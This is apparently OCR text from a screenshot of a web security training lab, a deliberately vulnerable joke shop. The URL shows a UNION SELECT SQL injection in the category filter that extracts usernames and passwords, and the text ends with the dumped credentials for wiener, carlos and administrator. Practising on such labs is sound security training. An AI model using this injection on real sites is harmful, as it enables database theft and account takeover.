 0a950094033bc6c980941ce2007e0088.web-security-academy.net/filter?category=Accessories'+UNION+SELECT+PASSWORD_KVFFNO,USERNAME_KCXBVG+FROM+
90%
VPN
N
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
m9mtq6btaezrgi7o7ui8
wiener
wzpzqsmjdhndfcj9pxc6
carlos
znj9u8ztzv7emzqvya0t
administrator